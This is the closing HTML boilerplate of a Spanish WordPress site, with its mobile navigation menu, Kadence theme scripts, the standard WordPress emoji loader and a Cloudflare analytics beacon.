								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3679"><a href="https://christiangallegos.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2637"><a href="https://christiangallegos.es/beneficios/">Beneficios</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2638"><a href="https://christiangallegos.es/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2641"><a href="https://christiangallegos.es/fotografia/">Fotografía</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2642"><a href="https://christiangallegos.es/informacion/">Información</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2645"><a href="https://christiangallegos.es/legalidad/">Legalidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://christiangallegos.es/permisos/">Permisos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2654"><a href="https://christiangallegos.es/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2656"><a href="https://christiangallegos.es/solicitudes/">Solicitudes</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script src="https://christiangallegos.es/wp-includes/js/comment-reply.min.js?ver=3f015007fbc58c6338306870cd4b9cb6" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Men\u00fa hijo","expandOf":"Men\u00fa hijo de","collapse":"Men\u00fa hijo","collapseOf":"Men\u00fa hijo de"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.3.1" id="kadence-navigation-js" async></script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.3.1" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"de","to":"a","slide":"Deslizar","next":"Siguiente","prev":"Anterior"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://christiangallegos.es/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.3.1" id="kadence-slide-init-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://christiangallegos.es/wp-includes/js/wp-emoji-release.min.js?ver=3f015007fbc58c6338306870cd4b9cb6"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://christiangallegos.es/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2910a727b7fc45018465caf6198cfae3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-16 16:35:52 -->